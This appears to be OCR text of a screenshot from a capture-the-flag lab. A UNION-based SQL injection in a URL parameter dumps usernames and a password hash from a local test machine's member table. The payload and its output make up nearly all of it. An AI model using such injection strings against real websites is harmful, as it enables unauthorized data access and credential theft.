 Not secure | 192.168.56.103/index.php?page=member&id=1+OR+1%3D1+UNION+SELECT+username%2C+password+FROM+M
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: one
Surname : me
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: two
Surname : me
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: three
Surname : me
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: Flag
Surname : GetThe
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: root
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
ID: 1 OR 1=1 UNION SELECT username, password FROM Member_Brute_Force.db_default;
First name: admin
Surname : 3bf1114a986ba87ed28fc1b5884fc2f8
SEARCH MEMBER BY ID:
SUBMIT